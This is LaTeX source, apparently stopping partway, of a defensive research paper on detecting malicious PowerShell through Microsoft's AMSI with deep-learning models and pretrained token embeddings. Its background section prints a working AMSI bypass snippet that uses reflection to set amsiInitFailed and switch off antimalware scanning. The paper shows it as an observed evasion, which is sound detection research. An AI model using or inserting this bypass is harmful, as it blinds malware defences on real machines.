%% file: main.tex
\documentclass[10pt,conference]{IEEEtran}

\usepackage{preamble}
\usepackage{seqsplit}
\usepackage{stackrel}
\newcommand{\red}{\color{red}}
\newcommand{\blue}{\color{blue}}
\newcommand{\green}{\color{green}}
\newcommand{\remove}[1]{}
\newcommand{\todo}[1]{ {\color{green}TODO: #1} }
\usepackage[normalem]{ulem}

\begin{document}

\title{AMSI-Based Detection of Malicious PowerShell\\ Code Using Contextual Embeddings}


\author{
    \IEEEauthorblockN{Danny Hendler}
    \IEEEauthorblockA{Ben-Gurion University of the Negev,\\ Israel\\
    hendlerd@cs.bgu.ac.il}
\and
    \IEEEauthorblockN{Shay Kels}
    \IEEEauthorblockA{Microsoft,\\ Israel\\
    shkels@microsoft.com}
\and
    \IEEEauthorblockN{Amir Rubin}
    \IEEEauthorblockA{Ben-Gurion University of the Negev,\\ Israel\\
    amirrub@cs.bgu.ac.il}
}


\maketitle
\thispagestyle{plain}
\pagestyle{plain}
\begin{abstract}

PowerShell is a command-line shell, supporting a scripting language. It is widely used in organizations for configuration management and task automation but is also increasingly used by cybercriminals for launching cyber attacks against organizations, mainly because it is pre-installed on Windows machines and exposes strong functionality that may be leveraged by attackers.
This makes the problem of detecting  malicious PowerShell code both urgent and challenging.
Microsoft's Antimalware Scan Interface (AMSI), built into Windows 10, allows defending systems to scan all the code passed to scripting engines such as PowerShell prior to its execution. In this work, we conduct the first study of malicious PowerShell code detection using the information made available by AMSI.

We present several novel deep-learning based detectors of malicious PowerShell code that
employ pretrained contextual embeddings of words from the PowerShell ``language''. A contextual word embedding is  able to project semantically-similar words to proximate vectors in the embedding space. A known problem in the cybersecurity domain is that labeled data is relatively scarce in comparison with unlabeled data, making it difficult to devise effective supervised detection of malicious activity of many types.  This is also the case with PowerShell code. Our work shows that this problem can be mitigated by learning a pretrained contextual embedding based on unlabeled data.

We trained and evaluated our models using real-world data, collected using AMSI from a large antimalware vendor. The contextual embedding was learnt using a large corpus of \emph{unlabeled} PowerShell scripts and modules collected from public repositories. Our performance analysis establishes that the use of unlabeled data for the embedding significantly improved the performance of our detectors.
Our best-performing model uses an architecture that enables the processing of textual signals from both the character and token levels and obtains a true positive rate of nearly 90\% while maintaining a low false positive rate of less than 0.1\%.




\end{abstract}

\IEEEpeerreviewmaketitle

\section{Introduction}
Cybercrime in its various forms poses a serious threat to the modern digital society. In the ever-going race of cyber arms, attackers frequently rely on tools already existing on the victim's system, a technique known as ``Living of the Land". These methods have become increasingly popular in recent years \cite{Symantec17}. Several reports by security companies observe the popularity in cyber attacks of using PowerShell \cite{PaloAlto17,Symantec16,FireEye18}, a scripting tool normally used in organizations for configuration management and task automation. One reason for this is that PowerShell code can be obfuscated in many ways \cite{Symantec16,PaloAlto17,FireEye18}). PowerShell
can be used in different stages of an attack, either by a human attacker or by malicious software, to perform various malicious activities such as reconnaissance, gaining persistence in the attacked system, communicating with a command and control server or fetching a payload. The volume and diversity of PowerShell usage in malicious activities make it an important attack vector to be addressed by defenders.


To facilitate better defence against script-based attacks on Windows systems, Microsoft released the Antimalware Scan Interface (AMSI) \cite{AMSI-portal}. AMSI provides defending systems with the capability to inspect all the code executed by scripting engines such as PowerShell. AMSI communicates to the antimalware un-obfuscated code to be scanned, just before the code is presented to the scripting engine. Most importantly,  whenever PowerShell is called with an argument command-line code that invokes a script, \emph{both the command-line code and the content of the script are made available to the antimalware for scanning and not just the command-line code}.
As we show in Section \ref{sec:AMSI-data}, this provides the antimalware system with significantly richer information than is available to it without AMSI.

While it provides defenders with important optics into the PowerShell code executed on the system, the AMSI interface by itself does not provide a solution against PowerShell-based malicious cyber activities and appropriate detection solutions must be devised. Moreover, the widespread and diverse usage of PowerShell scripting by legitimate users, such as network administrators and software developers, imposes a requirement for a very low false positive rate (FPR) by defending systems.
It is therefore important to devise effective detection techniques that can be applied to this problem. Such techniques should aim not only at extracting patterns of malicious code, but also for capturing the semantics discerning malicious and benign usage of PowerShell. In this work, we address for the first time the challenge of detecting malicious PowerShell code in general -- and malicious Powershell scripts in particular -- collected using the AMSI interface.

Recent scientific achievements in Deep Learning
(DL) \cite{DBLP:books/daglib/0040158, lecun2015deep, schmidhuber2015deep} provide many opportunities for the development of novel methods for cyber defense. One of the major breakthroughs in DL is associated with the usage of \emph{contextual embeddings} in various Natural Language Processing (NLP) tasks. Several methods for embedding words into vectors have been proposed in recent years \cite{mikolov2013distributed,pennington2014glove,bojanowski2017enriching,devlin2018bert}. Generally, these methods leverage large datasets of text documents (such as Wikipedia articles) to obtain representations of words as vectors in the Euclidean space from contexts of their appearances in the document corpus.
These embedding methods have gained popularity over traditional one-hot encoding in various NLP tasks, because of their ability to project semantically-similar words to proximate vectors in the embedding space. Pretrained embeddings can be used to initialize the first layer of a neural network trained to perform a particular task (for example, the classification of documents to topics), thereby reducing the volume of data required for training.

As a viable alternative to the word embedding approach, several authors suggest to encode text as a sequence of vectors representing characters  \cite{zhang2015text,jozefowicz2016exploring}.
Promising results for the application of DL methods to the classification of PowerShell command-lines (as opposed to \emph{general PowerShell code} consisting of both command-lines and scripts) using such a character-level approach were reported in \cite{hendler2018detecting}. We note, however, that the problem of classifying general PowerShell code, available using AMSI, is significantly different: as we show in Section \ref{sec:experimental-evaluation}, code collected using AMSI is typically much longer than command-line code and its structure is more complex, often including definitions and invocations of functions and references to external modules.

In this work, we propose a novel method for the classification (to benign or malicious) of general PowerShell code. We aim to depart from traditional pattern recognition approaches and to provide a classification method for PowerShell code that is more resilient to evasion attempts by malicious attackers. To this end, we employ two popular text embedding approaches, Word2Vec (W2V) \cite{mikolov2013distributed} and FastText ~\cite{bojanowski2016enriching,joulin2016bag}, trained on a dataset, made publicly-available by Bohannon and Holmes \cite{revoke-obfuscation-dataset}, that contains a large corpus of unlabeled PowerShell scripts .
We use the embedding as a first layer for token inputs in a deep neural network for malicious PowerShell code detection, trained and evaluated using a second real-world dataset, consisting of labeled PowerShell code instances logged using AMSI from a large antimalware vendor.

\subsection*{Contributions}


This work makes two key contributions. First, we address the challenge of devising effective detectors of malicious PowerShell code using the information made available to antimlaware systems by AMSI. We implemented several detection models, trained and evaluated using a dataset consisting of labeled PowerShell code instances collected during May-October 2018 inside the organization of a large antimalware vendor. 
We present a novel DL-based detector of malicious PowerShell code that leverages a pretrained contextual embedding.
To the best of our knowledge, our work is the first to apply pretrained embeddings for the detection of malicious code.
We conduct extensive evaluation comparing the performance of this detector with those of several alternative detection models. Our evaluation results establish that it significantly outperforms DL-based detectors that do not use a pretrained embedding, as well as traditional-ML-based detectors, and is able to detect nearly 90\% of the malicious PowerShell code instances while maintaining an FPR of only 0.1\% on a test set collected over a different period of time than the training set.

A second, more general, contribution of this work is to demonstrate that contextual embeddings facilitates enhancing the detection performance of supervised classification tasks by using \emph{unlabeled} data.
This is important, since unlabeled data are frequently available in abundance to the cyber defenders, whereas labeled data is typically more scarce and difficult to obtain. Since our approach is generic, it may be possible to adapt it for the classification of code in other languages as well as to other types of textual data that arise in cyberspace.

This work also demonstrates that models combining both character-level and token-level code representations are able to provide performance that is superior to that of models that employ only a single type of representation. 
Our best-performing model is deployed in the antimalware vendor's production environment since April, 2019.

The rest of this paper is organized as follows.
In Section \ref{sec:background}, we provide required background on PowerShell, the AMSI programming interface, deep learning and contextual embeddings. Section \ref{sec:AMSI-data} compares the information provided by AMSI with that provided by command-line logging.
Section \ref{section:dataset} describes the datasets we use and the manner in which they are preprocessed and used for training our models. This is followed by a discussion of the contextual embedding of PowerShell tokens in Section \ref{section:embedding}. We describe the detection models we implemented in Section \ref{section:models} and report on the results of our experimental evaluation in Section \ref{sec:experimental-evaluation}. Related work is surveyed in Section \ref{sec:related work}. Section \ref{sec:discussion} briefly describes our detector's deployment and discusses possible attacks. We conclude with a short discussion of our results and avenues for future work in Section \ref{sec:conclusion}.
\section{Background}
\label{sec:background}

\subsection{ PowerShell}
First released in 2006, PowerShell is a command-line shell, widely used in organizations for configuration management and task automation.  It has a powerful scripting language with various capabilities, accessible through \textit{cmdlets}. These cmdlets are functional units, exposing system administration capabilities such as registry  or file system access and general-purpose utilities like a web client or text encoding utilities. 
For example, the \texttt{Get-ItemProperty} cmdlet reads values from the Windows registry. A \textit{PowerShell script} is a sequence of PowerShell cmdlets that can be executed directly from the command-line, from memory, or from a \texttt{.ps1} file. Functional units of PowerShell may be combined into a single \textit{PowerShell module} (\texttt{.psm1} file), making the code easier to manage, reference, load or share.

Given the ease of access to system resources using PowerShell, the fact that it is pre-installed on Windows machines, the huge number of cmdlets available and the many ways in which PowerShell code can be obfuscated \cite{hendler2018detecting}, PowerShell is a tool of choice for malware authors to achieve their goals. From reconnaissance via port scanning, through privilege escalation using shell-code injection \cite{PaloAlto17} and gaining persistence using registry editing\footnote{\url{http://az4n6.blogspot.com/2018/06/malicious-powershell-in-registry.html}} to payload dropping using a web client\cite{FireEye18}, PowerShell can serve as a fileless attack vector, enabling the attacker to leave minimal traces on a compromised machine.

Indeed, several recently-published reports discuss the growing popularity of PowerShell's usage as an attack vector and analyze the various techniques by which this is done \cite{Symantec16,PaloAlto17,FireEye18,IBM19}.
A recent report by IBM (\cite{IBM19}) observes that over 57\% of the attacks they analyzed were fileless, and many of these used PowerShell as an attack vector. This highlights the importance of detecting malicious PowerShell code.

\subsection{Antimalware Scan Interface (AMSI)}
\label{subsec:AMSI}

In 2015, Microsoft announced a new capability built into Windows 10, called the \emph{Antimalware Scan Interface} (AMSI) \cite{AMSI-portal}, enabling applications in general -- and script-engines in particular -- to request a scan by the antimalware installed on the machine. By default, PowerShell code is sent via AMSI for antimalware scanning prior to its execution. The labeled dataset we use in this work (described in more detail in section~\ref{section:dataset}) consists of real-world PowerShell code collected using AMSI.

As surveyed in the past (see \cite{Symantec16,PaloAlto17,FireEye18}), PowerShell code can be obfuscated using numerous techniques, which is often done by malicious code for evading detection. Deep obfuscation can be accomplished by iteratively applying obfuscation mechanisms multiple times, thus wrapping the original code in several obfuscation layers.
With AMSI, the antimalware product receives \emph{deobfuscated} PowerShell code just before the code is presented to the scripting engine for execution.
For example, any argument provided to the \texttt{Invoke-Expression} cmdlet will be fully uncloaked by AMSI. E.g., when executing the PowerShell command \texttt{Invoke-Expression \$env:var}, the value of the environment variable \texttt{\$env:var} will be sent by AMSI for scanning prior to execution. Without AMSI, command-line monitoring can be applied to the PowerShell process, but it can only observe the code argument string -- which in our example is simply \texttt{Invoke-Expression \$env:var}.

Moreover, the content of scripts invoked by the command-line is sent to the antimalware as well. For example, when executing the simple command \texttt{powershell.exe -file ./script.ps1}, the content of the script, which is missed when only the command-line is monitored, is visible to the antimalware when AMSI is enabled. This means that AMSI's output provides much more visibility into the PowerShell code that gets executed than is available from direct analysis of (possibly-obfuscated/encrypted) PowerShell script files or from monitoring PowerShell command-line arguments.

We note that there exist a few cases in which AMSI's output is not fully de-obfuscated and is dynamically resolved to plain code only during execution. This is the case when the PowerShell code uses an expression that applies a string manipulation technique (such as string concatenation) to construct a function operand or when a function name is composed of characters with alternating casing (AMSI is case insensitive).



Several techniques for evading AMSI are known (see e.g. \cite{exploring-PS-amsi-evasion}) and examples of such evasion attempts were observed in our dataset. For instance, the following code sets the value of the \texttt{AmsiInitFailed} property to \texttt{true}:

{\footnotesize
\begin{verbatim}
[Ref].Assembly
.GetType('System.Management.Automation.AmsiUtils')
.GetField('amsiInitFailed','NonPublic,Static')
.SetValue($null,$true);
\end{verbatim}
}
The above PowerShell code snippet is an example of an evasion technique that uses .NET's reflection mechanism to set the value of the private static property  \texttt{AmsiInitFailed} in the \texttt{AmsiUtils} class to \texttt{true}, thus preventing the \texttt{ScanContent} method (not shown in the above code) from sending any content to the antimalware engine for scanning. Attempts to disable or bypass AMSI can be considered as malicious activity and can be detected by pin-point detectors dedicated to this task, as done by several popular antimalware vendors\footnote{
\href{https://www.microsoft.com/security/blog/2017/12/04/windows-defender-atp-machine-learning-and-amsi-unearthing-script-based-attacks-that-live-off-the-land/}{Microsoft Defender ATP},
\href{https://www.virustotal.com/\#/file/06cd630b722845631ec5d9b77e769536eccecb8215a881404342c59195a4b65f/detection}{VirusTotal scan of AMSI bypass script.}}. We elaborate more on this issue in Section \ref{sec:discussion}.




\subsection{Deep Learning}
\label{subsec:DL}
In this section, we provide some background on deep learning concepts and architectures that can be helpful for understanding the deep-learning based malicious PowerShell code detectors that we present in subsection~\ref{Deep-Learning Based Detectors}. A comprehensive introduction to deep learning can be found in \cite{DBLP:books/daglib/0040158}.




An \emph{Artificial Neural Network} \cite{goodfellow2016deep, schalkoff1997artificial, yegnanarayana2009artificial} is a machine learning model, typically non-linear, composed of a collection of \emph{layers}. An ANN network/model typically has one or more input layers and a single output layer. A model that contains additional \emph{hidden layers} between the input and output layers is called a \emph{Deep Neural Network} (DNN).
Several key DNN architectures exist. In what follows, we briefly describe the architectures used by our detectors.

\subsubsection {Convolutional Neural Networks (CNNs)}

Extensively used in computer vision tasks \cite{lecun1989backpropagation,lecun1998gradient}, CNN is an architecture that uses a special kind of \emph{hidden layer} called a \emph{convolutional layer}. 
A convolutional layer computes its output by calculating the dot product of each of its \emph{filters} with windows of appropriate size in the input. By ``sliding" a filter across the input matrix, the dot product of the filter's weights and the corresponding 
window is computed, resulting in a scalar value. 
The weights of the filters are being learnt during the training process and are used for searching for the existence of meaningful input patterns. 

Two additional layer types often used by CNNs (as well as by the RNN architecture we describe below) are the \emph{pooling} and \emph{dropout} layers. A \emph{pooling} layer \cite{boureau2010learning}
computes some function on the input resulting in a single value (such as average or maximum).
These layers are typically used in order to reduce dimensionality and overfitting \cite{hawkins2004problem}.
A \emph{global max pooling} layer is a special case of pooling. Its window size equals the size of the input. It computes the maximum value inside the window. Intuitively, when using a global max pooling layer on top of a convolutional layer, each filter is mapped to a single feature, indicating the extent to which the feature searched by this filter appears \textit{anywhere} in the input. A \emph{Dropout layer} \cite{hinton2012improving} with (user-defined) probability $p$, drops each node in the layer's input with probability $p$, effectively making it disconnected from the next layer. Dropout layers are typically used in-between layers in order to reduce overfitting.

\subsubsection {Recurrent Neural Networks (RNNs)}
Aimed to process \emph{sequences of inputs}, RNN is an architecture used in various domains with sequential nature such as text \cite{lai2015recurrent, mikolov2010recurrent}, speech \cite{graves2013speech,graves2014towards,sak2014long}, handwriting  \cite{graves2013generating} or video \cite{karpathy2014large}.
As implied by its name, data is processed in a recurrent manner, considering input seen so far when processing new data.
In this work we use a \emph{long-short term memory} (LSTM) cell \cite{hochreiter1997long} to process the data in the RNN network.
The LSTM cell aggregates information in a memory unit called a \emph{hidden state}, which is being updated as new information is being processed.

In a basic RNN architecture, LSTM cells process the data from the first to the last input (in English textual data, this is a left-to-right order).
In a \emph{bidirectional RNN} (BDRNN) layer \cite{schuster1997bidirectional} there are two sets of LSTM cells: one set processes the data from first to last, and the other processes it in reversed order. Thus, the hidden state of the cells reading the input in reversed order can be updated based on information which appears in the input to their right. The output of these two sets of LSTM cells is being used as the output of the BDRNN layer.

\subsection{Contextual Embeddings}
\label{subsec:contextual-embedding}


In the context of text analysis, a common practice is to add an \emph{embedding layer} before the CNN or the RNN layer \cite{goldberg2016primer,rumelhart1986learning, roweis2000nonlinear}. Embedding layers serve two purposes. First, they reduce the dimensionality of the input. Second, as done by our detectors, they can be used to represent the input in a manner that retains its context. The embedding layer converts the input (typically at the token level, but sometimes also at the character level, depending on the problem at hand) to a sequence of vectors. Embedding techniques are designed to embed tokens in an n-dimensional space (for an appropriately-selected value of n) by representing them as n-dimensional vectors.

%

Our detectors employ the widely-used \emph{Word2Vec} (W2V) \cite{mikolov2013distributed} and \emph{FastText} \cite{bojanowski2016enriching,joulin2016bag} contextual embedding algorithms, which use an ML model for learning the vector representation of tokens. In both algorithms, the underlying architecture of the model contains an input layer, a hidden layer of (appropriately selected) size n, and an output layer. Depending on the training method (``CBOW" or ``skip-gram" \cite{mikolov2013efficient}), we either try to predict a token based on its context (i.e. the tokens surrounding it), as done in CBOW, or to predict the context of a given token, as done in skip-gram.

Following the learning phase, a sequence of values is stored in the hidden layer per every token in the corpus. These values serve as the vector representation of the token.
The key difference between the two algorithms is the following. Whereas Word2Vec only embeds the tokens as atomic units, FastText also embeds character $n$-grams (sub-tokens) extracted from these tokens. Specifically, each token is represented by the sum of the vector representations of the token itself and its $n$-grams (our implementations use $n$-grams for $n \in \{3,\ldots,6\}$). This representation implies that FastText is able to leverage the sub-tokens comprising each token. This allows it to embed tokens that were not seen during the training stage (but may be input to the model once it is deployed), as they or their sub-tokens  appeared as sub-tokens in the corpus used to train the embedding.


\remove{ 
\section{Method overview}


{\green AMIR:Changed to ``approach". The idea is that we first learn the embedding and then turn to classification.
1. The detectors are detailed in the models section. I only wanted to high light the high level idea.
2. All the three deep token level models take this approach. We do compare it with setting random weights, to evaluate the contribution of the learning the embedding.}

Our {\blue approach}, depicted in Figure~\ref{fig:OverView} contains two phases: an embedding phase and a classification phase.
In the first phase, we used a publicly available corpus of 368K distinct PowerShell scripts and modules collected from public repositories such as GitHub and PowerShell Gallery, along with a collection of \dedupedTotalSamples of labeled Powershell scripts. Using these datasets, we generated contextual embeddings using the W2V and FastText algorithms (see  Section~\ref{section:embedding}). In Section~\ref{section:embeddingInAction} we provide a some examples demonstrating the quality of these embedding.
In the second phase, the embedding is used as the input layer of deep models including Convolutional and Recurrent layers \cite{fukushima1982neocognitron, lecun2015deep}.
{\green
Danny: There seems to be inconsistency in terms because in other places in the text we refer to RNN and CNN as types of deep networks and here we refer to them as layers.

AMIR: RNN stands for Recurrent Neural Network (same for CNN and Convolutional), so i used these name to name the models which had Convolutional and/or Recurrent layers. Does it make sense?}

\todo{Move the below to evaluation section?}

To measure the contribution of the contextual embedding {\blue \sout{output by the first model generation phase}}, we compare the models performance with these of the same model where the embedding layer is randomly initialized. Using these embedding improved over 8 percentages points in recall (for an FPR $\leq 10^{-3}$) on the test set.

Moreover, to measure the model, we compared its performance with detectors based on traditional NLP approach using a logistic regression model on top of character and tokens $n$-grams \cite{manning1999foundations}.

Detecting malicious PowerShell scripts within the high volume of benign PowerShell scripts used by administrators and developers is challenging. We validate and evaluate all detectors using a large dataset consisting of 
\dedupedCleanSamples legitimate PowerShell scripts executed on machines inside our organization and collected using AMSI\footnote{User sensitive data was anonymized.}
and \dedupedMalSamples malicious scripts executed on virtual machines deliberately infected with various types of malware.

} 


\section{AMSI vs. Command-Line Logging}
\label{sec:AMSI-data}

In this section, we provide a brief comparison between the data provided to an antimalware system via AMSI and that provided by PowerShell command-line logging. The comparison is based on data that was collected inside the vendor's organization during a period of one week. The total number of AMSI scan events was 373,594,394 , more than twice the number of PowerShell command-line events, which totalled 177,222,700. This is because a single PowerShell command-line may invoke (directly or indirectly) several PowerShell executions, each generating a separate AMSI scan event.

\begin{figure}[!t]
\centering
  \includegraphics[height=5cm,width=0.4\textwidth]{}
  \caption{Length distributions of code logged using AMSI/command-line.}
\label{fig:event-lengths}
\end{figure}

Figure \ref{fig:event-lengths} presents the length distribution of code logged using AMSI versus command-line logging. The x-axis represents the length of the PowerShell content and the y-axis the number of events (in logarithmic scale). Each bar corresponds to a bucket of size 200, except for the last bar which counts all events reporting code of length exceeding 16,000 characters. As can be seen, AMSI-collected code tends to be much longer than that obtained using command-line logging. Specifically, whereas only a negligible fraction of less than 0.0008\% of command-line events logged code of length 16,000 or more, the corresponding figure for AMSI scan events is 4 magnitudes higher - more than 8\%.

We also compare the prevalence of PowerShell keywords that indicate relatively-complex code structure, such as the definitions and invocations of functions, branching, module-importing and exception-handling tokens. Table \ref{table:token-types} presents the fractions of logging events that contain these tokens. As can be seen, they are used by AMSI-logged code orders-of-magnitude more frequently than by command-line code. For example, the '\texttt{function}' token appears in almost 39\% of AMSI scan events, 277 times more frequently than it does in command-line code.

\begin{table}[!h]
 \begin{center}
\scriptsize
\renewcommand{\arraystretch}{1.3}
\caption{Prevalence of tokens indicative of relatively-complex code.}
\label{table:token-types}

\begin{tabular}{||c|c|c||}
    	    \hline
    	    Token & Percentage in AMSI & Percentage in command-lines  \\
    		\hline
    		\hline
    		
    	\hline {\texttt{function}} & 38.78 & 0.14\\
    	\hline {\texttt{param}} & 31.03 & 0.03\\
    	\hline {\texttt{Import-Module}} & 7.65 & 0.15\\
    	\hline {\texttt{if}} & 62.55 & 5.68\\
    	\hline {\texttt{while}} & 7.92 & 0.02\\
    	\hline {\texttt{New-Object}} & 19.49 & 0.66\\
    	\hline {\texttt{throw}} & 20.92 & 0.53\\
    	\hline
    \end{tabular}
  \end{center}
\end{table}

\section{Datasets, Model Generation\\ and Preprocessing}
\label{section:dataset}

We train and evaluate our detectors using two datasets: An unlabeled dataset and a labeled dataset. The \emph{unlabeled dataset} consists of approximately 368K unlabeled PowerShell scripts and modules (*.ps1 and *.psm1 files) collected from public repositories including GitHub\footnote{\url{https://github.com/}} and PowerShellGallery\footnote{\url{https://www.powershellgallery.com/}}, made publicly-available by \cite{revoke-obfuscation-dataset}\footnote{We thank Lee Holmes for helping us with working with this dataset and his general assistance}.
Our \emph{labeled dataset} is composed of \dedupedTotalSamples PowerShell code instances (commands, scripts and modules).
Of these, \dedupedMalSamples are distinct \emph{malicious} code instances, obtained by executing known malicious programs inside a sandbox and recording all their PowerShell activity using AMSI. The labeled dataset contains also a collection of \dedupedCleanSamples distinct \emph{benign} code instances, recorded using AMSI as well. Unlike malicious code, benign code  was executed on regular machines within the vendor's organization rather than inside a sandbox. Only code instances that were executed exclusively on machines with no indication of malicious activity 30 days prior to data collection were labeled as benign. The labeled dataset consists of a training set and a test set, collected over different periods of time.

The following subtle point regarding the dataset labeling process should be emphasized. When AMSI is used for monitoring the execution of a program, the PowerShell code it executes is reported in its entirety. Consequently, when a malicious code uses benign modules (which is often the case), the benign module's code is reported by AMSI as well. In order not to label such benign modules as malicious, we label a code instance as malicious only if it was seen \emph{exclusively} in malicious contexts, that is, only if it was never observed on clean machines.

\begin{figure}[!t]
\centering
  \includegraphics[height=6.25cm,width=0.5\textwidth]{}
  \caption{High-level structure of our model generation process.}
\label{fig:OverView}
\end{figure}

The high-level structure of our model generation process is presented in Figure \ref{fig:OverView}. Our method trains the detection model using two stages. During the first stage,  we use the unlabeled dataset and the training set\footnote{Labels are not used for learning contextual embeddings.} to obtain a contextual embedding of PowerShell tokens. We provide examples demonstrating interesting  semantic relationships captured by this embedding in Section \ref{section:embedding}. During the second stage, we employ the embedding as a first layer for token inputs in a deep neural network trained (using the labeled instances of the training set) to detect malicious PowerShell code. Our best model employs an architecture comprised from both character-level one-hot encoded input and a token-level embedding layer (pretrained using FastText), followed by several layers of CNN and LSTM-RNN neural network units. We use the labeled dataset for supervised training and for performing an extensive performance evaluation of different DL and traditional (e.g. logistic regression \cite{hosmer2013applied}) ML classification methods.

\remove{
The evaluation results we present in Section \ref{sec:experimental-evaluation} establish that our new approach outperforms both traditional methods (based on features such as character-level and word-level $n$-grams and bag of words) and deep models that do not use pretrained embeddings, but rather generate an embedding as part of the training process for the classification task. Moreover, we obtain even better results by combining both a token-level embedding layer and character-level one-hot encoding into a single neural network.
}

\remove{
This architecture improves over the results of traditional ML classifiers by 22 percentage points (pp) and by 11pp over the results of deep learning models that do not employ pre-trained embeddings, achieving recall of 89.4\% on the test set while maintaining a low FP rate of 0.1\%.

{\green A: "Limited technical novelty in light of previous works on anomaly detection of
PowerShell scripts."}

{\green B: "- Incremental contribution"}

{\red By doing so we expand the scope of previous research (\cite{hendler2018detecting}) from classification of PowerShell command-lines only to that of general PowerShell code (modules and scripts). As an example, when executing the simple command \texttt{powershell.exe -file ./script.ps1}, the content of the script, which will be missed when only the command-line is monitored, will be collected via AMSI.
Since modules and scripts frequently contain complex logic and functionality, their addition introduces interesting datapoints to the dataset. An evidence to the fact that the content in our dataset is more complex than that including only command-lines, can be derived from Figure~\ref{fig:tokensHist} - the scripts in our dataset are much longer than those in the dataset used in  \cite{hendler2018detecting}, where 99.6\% of all benign and 96.7\% of all malicious commands were shorter than 2,000 characters (note that Figure~\ref{fig:tokensHist} presents an histogram of the number of \textbf{tokens} in the scipts and not their length).
Moreover, as AMSI reports every PowerShell code before it is executed, a much higher volume of PowerShell code is observed and requires classification, which requires low false-positive rates. }

{\green
A: "...but for practical purposes, this
will not really make a huge difference. How many scripts will be scanned per
day?"}

{\red
To measure this, we compared the volume of AMSI events versus that of PowerShell.exe execution in a large corporate network. We observed over 350 million AMSI reports and less than half (126 million) PowerShell.exe executions (during a period of 7 days in June 2019).
Using AMSI extends the classification problem to also include scripts and modules and yields a richer, bigger and more inclusive dataset.
An empirical evidence to the difference generated when using AMSI is the different in results measured when using ML models on our dataset, compared to the dataset using command-lines only. As an example, using the $n$-gram feature extraction method, the results change from 0.98 (0.83) on the validation (test) set when used on command-lines (as reported in \cite{hendler2018detecting} ), to 0.86 (0.66) on the validation (test) set in our case.
We mention that in this work we were able to improve by 10 percentage points over the method suggested in \cite{hendler2018detecting} (the ``CHAR-CNN", named there ``CNN-4", which reached 0.79 TPR  on the test set, while our model reached 0.89 TPR).
}

{\blue AMIR: perhaps the above it too much.. maybe i shouldnt refer to the results here?}
}

\noindent \textbf{Data Preprocessing}:
We have carefully preprocessed the PowerShell code we collected in order to 
normalize it, by regularizing digits and random values, for improving detection and evaluation results.
Digits were replaced with asterisk signs (`*') in order to better deal with random values, IP addresses, random domain names (which in many cases contain digits), dates, version numbers, etc. Labeled code instances were preprocessed also for eliminating identical (or nearly-identical) code (a process that we call \emph{data de-duplication}) in order to reduce the probability of data leakage \cite{kaufman2012leakage}, as we explain next.

\noindent \textbf{Deduplicating Data}: Since we use cross-validation to evaluate the  performance of our detection models on labeled data, we took extra care to reduce the probability of data leakage. In our setting, data leakage may result from using identical (or nearly-identical) code instances for training the model and for validating it. Indeed, we observed in our dataset PowerShell code instances that differ by only a small number of characters. In most of these cases, the difference stemmed from the usage of random file names, different IP addresses, or different numbers/types of white space characters (i.e. spaces, tabs and newlines).

\remove{
Figure~\ref{fig:SameCommand} presents an example of a set of nearly-identical scripts that appear in our labeled dataset.

\begin{figure}[!b]
\centering
  \includegraphics[height=2cm,width=0.51\textwidth]{}
  \caption{An example of nearly-similar scripts.}
\label{fig:SameCommand}
\end{figure}
} 

The existence of identical or nearly-identical code instances in a PowerShell code-corpus collected inside a real-world organization is almost certain. Many of the benign code instances observed run as part of corporate maintenance procedures and are therefore likely to be observed on many machines and/or on the same machine in different times. As for malicious code, since we executed (inside a sandbox) numerous malicious programs in order to collect the PowerShell code they invoke, some subsets of these programs may have belonged to the same malware family, and thus invoked similar or even identical PowerShell code. Moreover, nearly-identical code can also be used by programs from different malware families that launch similar types of cyber attacks.



